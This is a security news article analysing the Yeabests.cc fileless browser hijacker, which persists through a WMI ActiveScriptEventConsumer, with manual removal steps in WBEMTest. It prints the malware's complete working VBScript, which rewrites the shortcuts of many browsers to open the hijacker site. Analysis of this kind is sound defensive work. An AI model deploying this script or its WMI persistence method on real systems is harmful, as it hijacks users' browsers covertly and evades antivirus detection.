Windows comes with a tool called the Windows Management Instrumentation, or WMI, that can be used by system administrators to receive information and notifications from Windows. Using WMI, an administrator can pretty much query any Windows information including what programs are installed, storage use on a hard drive, or monitor a folder for changes. The WMI can also be used to launch VBScript or PowerShell scripts when a particular event occurs, such as when a file is created or some other system event has occurred. Unfortunately, this last feature can also be used by malware developers for more nefarious reasons such as creating fileless infectors.
Yeabests.cc utilizes the WMI to hijack your browser shortcuts
Today, Djordje Lukic, a malware analyst for Zemana, reached out to me to let me know about a new fileless browser hijacker called Yeabests.cc and provided me a sample of the installer. This hijacker infects a victim’s browser shortcuts by adding https://yeabests.cc as an argument to the executable.This would cause the yeabests.cc, or TopYea, site to open automatically when the browser starts.

As you can see from the shortcut, Internet Explorer is executed with the argument of yeabests.cc, which would cause that homepage to automatically display when Internet Explorer starts.
The malware works by registering itself as an instance of the ActiveScriptEventConsumer class in the ROOT\subscription namespace. This instance will be named ASEC and contain a VBScript script that will execute every 10 seconds. When executed, it will infect your browser’s shortcuts so that they open Yeabests.cc when started. You can see this configured instance in the screenshot of WMI Explorer below.

The VBScript that will be executed is:
Dim objFS
Set objFS = CreateObject("Scripting.FileSystemObject")
On Error Resume Next
Const link = "https://yeabests.cc"
browsers = Array("IEXPLORE.EXE", "chrome.exe", "firefox.exe", "360chrome.exe", "360SE.exe", "SogouExplorer.exe", "opera.exe", "Safari.exe", "Maxthon.exe", "TTraveler.exe", "TheWorld.exe", "baidubrowser.exe", "liebao.exe", "QQBrowser.exe")
Set BrowserDic = CreateObject("scripting.dictionary")
For Each browser In browsers
BrowserDic.Add LCase(browser), browser
Next
Dim FoldersDic(12)
Set WshShell = CreateObject("Wscript.Shell")
FoldersDic(0) = "C:\Users\Public\Desktop"
FoldersDic(1) = "C:\ProgramData\Microsoft\Windows\Start Menu"
FoldersDic(2) = "C:\ProgramData\Microsoft\Windows\Start Menu\Programs"
FoldersDic(3) = "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
FoldersDic(4) = "C:\Users\User\Desktop"
FoldersDic(5) = "C:\Users\User\AppData\Roaming\Microsoft\Windows\Start Menu"
FoldersDic(6) = "C:\Users\User\AppData\Roaming\Microsoft\Windows\Start Menu\Programs"
FoldersDic(7) = "C:\Users\User\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup"
FoldersDic(8) = "C:\Users\User\AppData\Roaming\Roaming"
FoldersDic(9) = "C:\Users\User\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch"
FoldersDic(10) = "C:\Users\User\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\StartMenu"
FoldersDic(11) = "C:\Users\User\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar"
Set fso = CreateObject("Scripting.Filesystemobject")
For i = 0 To UBound(FoldersDic)
For Each file In fso.GetFolder(FoldersDic(i)).Files
If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then
set oShellLink = WshShell.CreateShortcut(file.Path)
path = oShellLink.TargetPath
name = fso.GetBaseName(path) & "." & fso.GetExtensionName(path)
If BrowserDic.Exists(LCase(name)) Then
oShellLink.Arguments = link
If file.Attributes And 1 Then
file.Attributes = file.Attributes - 1
End If
oShellLink.Save
End If
End If
Next
Next
createobject("wscript.shell").run "cmd /c taskkill /f /im scrcons.exe", 0
When executed, the script will target and infect the shortcuts for the following web browsers:
| Internet Explorer | Chrome | Firefox |
| 360 Chrome | Sogou Explorer | Opera |
| Safari | Maxthon | QQ Browser |
| Baidu Browser | TheWorld Browser | Liebao |
| Tencent Traveler |
Since this infection’s installer deletes itself when run, does not create any files on the hard drive, and only resides in the WMI, most anti-malware and antivirus vendors would not be able to detect it. In order to target this infection, Zemana has introduced this technology into their scanner so that it can view and remove these types of malicious WMI instances.
For those who are infected with the Yeahbests.cc or TopYeah browser hijacker, we have a guide that can automate the removal process here: How to remove the Yeabests.cc and TopYea Browser Hijacker. For those who wish to learn how to remove it manually, you can read the next section.
How to manually remove the Yeabeasts.cc infection script from WMI
If you wish to remove the Yeabeasts.cc and TopYea infection, the easiest method is to use a program like Zemana. If you wish to remove this infection manually, though, you will need to use WBEMTest to delete the registered instance.
When starting WBEMTest we need to run it with administrator privileges. To do this, right click on the C:\Windows\System32\wbemtest.exe executable and then select Run as Administrator. WBEMTest will now start and you will see its main screen as shown below.
Now click on the Connect and in the Namespace field enter root\subscription as shown in the image below.

Now click on the Connect button. You will now be at the main WBEMTest options screen for the root\subscription namespace as shown below.

Now put a checkmark in the Enable All Privileges checkbox and click on the Enum Instancesbutton. This will open up a dialog box where it asks you to type in the name of the instance you wish to connect to.

In the above field, enter ActiveScriptEventConsumer and then press the OK button. You will now be at a page that lists all instances found for that superclass.

Look through the list of instances, and if you see one called ASEC, left-click on it once to select it. Then click on the Delete button.
The malicious event handler will now be removed from the WMI and you can use a tool like Shortcut Cleaner to clean your shortcuts of the Yeabests.cc and TopYea infection.
Source:https://www.bleepingcomputer.com/

Working as a cyber security solutions architect, Alisa focuses on application and network security. Before joining us she held a cyber security researcher positions within a variety of cyber security start-ups. She also experience in different industry domains like finance, healthcare and consumer products.











